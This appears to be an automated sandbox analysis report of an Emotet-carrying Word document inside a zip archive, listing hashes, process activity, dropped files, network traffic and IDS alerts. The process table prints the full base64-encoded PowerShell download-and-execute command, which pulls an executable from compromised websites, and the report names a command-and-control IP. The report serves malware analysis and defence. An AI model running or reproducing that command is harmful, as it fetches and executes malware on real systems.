| File name: | d632a253aca68ef30eb21033364acb19.zip |
| Full analysis: | https://app.any.run/tasks/cb5e570b-924d-4cdf-afde-06559299f656 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 18:58:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 09B3F54DBDF46707356BA46D3A821D75 |
| SHA1: | AA9F193213A962247ACBB4AB4B32903C5D7C505A |
| SHA256: | EE36FC2B10D9360F52B8ECDF882CBA1194804422C86D79F47AD42CE1A88246E2 |
| SSDEEP: | 1536:Oq4wZ8PJs6AhsHGiCxq6vOBQ3CEoDO/x70p4R8lCy3lazWd7wgp9TTIgzUcAMXyw:OqKmnuGyRm9z2p4R8lCCYWBwgkadXIJ0 |
MALICIOUS
Application was dropped or rewritten from another process
- 704.exe (PID: 3212)
- 704.exe (PID: 3944)
- soundser.exe (PID: 3460)
- soundser.exe (PID: 764)
Downloads executable files from the Internet
- powershell.exe (PID: 4064)
Emotet process was detected
- soundser.exe (PID: 3460)
Changes the autorun value in the registry
- soundser.exe (PID: 764)
EMOTET was detected
- soundser.exe (PID: 764)
Connects to CnC server
- soundser.exe (PID: 764)
SUSPICIOUS


Starts Microsoft Office Application
- rundll32.exe (PID: 3284)
PowerShell script executed
- powershell.exe (PID: 4064)
Executable content was dropped or overwritten
- powershell.exe (PID: 4064)
- 704.exe (PID: 3944)
Executed via WMI
- powershell.exe (PID: 4064)
Creates files in the user directory
- powershell.exe (PID: 4064)
Starts itself from another location
- 704.exe (PID: 3944)
INFO
Manual execution by user
- rundll32.exe (PID: 3284)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3132)
Creates files in the user directory
- WINWORD.EXE (PID: 3132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 20:57:14 |
| ZipCRC: | 0x4b540921 |
| ZipCompressedSize: | 81871 |
| ZipUncompressedSize: | 130560 |
| ZipFileName: | d632a253aca68ef30eb21033364acb19 |
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\d632a253aca68ef30eb21033364acb19" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3212 | "C:\Users\admin\704.exe" | C:\Users\admin\704.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3284 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\d632a253aca68ef30eb21033364acb19 | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3460 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3676 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\d632a253aca68ef30eb21033364acb19.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3944 | --9447f139 | C:\Users\admin\704.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4064 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABxADcANABfADkAOAA0ADQAPQAnAHYAMgBfADkAMQAyACcAOwAkAGgANAAwADQAMwA4ADIAMwAgAD0AIAAnADcAMAA0ACcAOwAkAG4AMgAwADIAXwA5AD0AJwBLADAANQAzADAANAAyADUAJwA7ACQARAA0ADgAMwA3ADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGgANAAwADQAMwA4ADIAMwArACcALgBlAHgAZQAnADsAJABIADYAXwBfADQAMAAxADEAPQAnAEUAMwAxAF8AOAAwADcAJwA7ACQAdwA5AF8AXwAxADUAOQA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBFAFQALgB3AEUAYgBgAGMAbABpAGAARQBgAE4AdAA7ACQAegA5ADEANgAwADUANgA3AD0AJwBoAHQAdABwADoALwAvAHQAbwBuAGcAZABhAGkAZgBwAHQALgBuAGUAdAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAeQBsAEsATABkAEoAVwBPAGgALwBAAGgAdAB0AHAAOgAvAC8AZQAtAHMAYQBsAGEAbQBwAHIAbwAuAGMAbwBtAC8AcwBhAHMAbgBlAGsAYQB0AC4AYwBvAG0ALwBhAHcAYwAyADYAMAAxAGIAXwBrAGYAOQA1AHUAbABkAHkANAAtADMANgAvAEAAaAB0AHQAcAA6AC8ALwBmAGkAbAB0AG8ALgBtAGwALwBjAGcAaQAtAGIAaQBuAC8AYQBNAHEAcQB1AEUAcwBRAHcALwBAAGgAdAB0AHAAOgAvAC8AcQBwAGQAaQBnAGkAdABlAGMAaAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AeABtAHQANgBrAHUANQA5AHAAbABfADgANgBiAHQAOABmAHYALQA3ADMAOQAxADkAOAAwADMALwBAAGgAdAB0AHAAOgAvAC8AbwBtAGUAcwB0AHIAZQBtAGEAcgBjAGUAbgBlAGkAcgBvAC4AYwBvAG0ALgBiAHIALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjAGcAZQB5AF8AdgBwADgANgA3AHMAMgAzADgALQAxADcALwAnAC4AUwBwAEwAaQBUACgAJwBAACcAKQA7ACQAVgA1ADMANwBfADIANQBfAD0AJwByADkANAA4ADMANwAnADsAZgBvAHIAZQBhAGMAaAAoACQAQgA1ADEANwBfADMAIABpAG4AIAAkAHoAOQAxADYAMAA1ADYANwApAHsAdAByAHkAewAkAHcAOQBfAF8AMQA1ADkALgBkAE8AVwBuAGwAbwBBAEQARgBJAEwARQAoACQAQgA1ADEANwBfADMALAAgACQARAA0ADgAMwA3ADIAKQA7ACQAcgAwADEAMgAwADMAPQAnAHoAMAA1ADcAXwA5ADUAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABEADQAOAAzADcAMgApAC4AbABFAE4AZwBUAGgAIAAtAGcAZQAgADIAOAA2ADcANQApACAAewAuACgAJwBJAG4AdgBvACcAKwAnAGsAZQAnACsAJwAtAEkAdABlACcAKwAnAG0AJwApACAAJABEADQAOAAzADcAMgA7ACQAegAwADEAOQAwADAAMQA9ACcAZgA4ADcAMAA1ADcANwAnADsAYgByAGUAYQBrADsAJAB3ADQANgBfADAANAAyADYAPQAnAEUAMQA0AF8AOAA4ADcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQwBfADIAMgBfADcAPQAnAFMAXwAxAF8ANQAxADcANgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 308
Read events
1 723
Write events
578
Delete events
7
Modification events
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\d632a253aca68ef30eb21033364acb19.zip | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3676) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5ACA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2KXCN4TE57GO00LFAMZ2.temp | — | |
MD5:— | SHA256:— | |||
| 3676 | WinRAR.exe | C:\Users\admin\Desktop\d632a253aca68ef30eb21033364acb19 | document | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1AFEA6C1.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\Desktop\~$32a253aca68ef30eb21033364acb19 | pgc | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\275AD777.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1E385DCE.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4064 | powershell.exe | GET | 200 | 203.113.174.46:80 | http://tongdaifpt.net/wp-includes/hylKLdJWOh/ | VN | executable | 74.0 Kb | malicious |
764 | soundser.exe | POST | 200 | 74.207.227.96:443 | http://74.207.227.96:443/nsip/schema/ringin/merge/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4064 | powershell.exe | 203.113.174.46:80 | tongdaifpt.net | Viettel Corporation | VN | malicious |
764 | soundser.exe | 74.207.227.96:443 | — | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tongdaifpt.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
764 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
764 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
4064 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4064 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4064 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4 ETPRO signatures available at the full report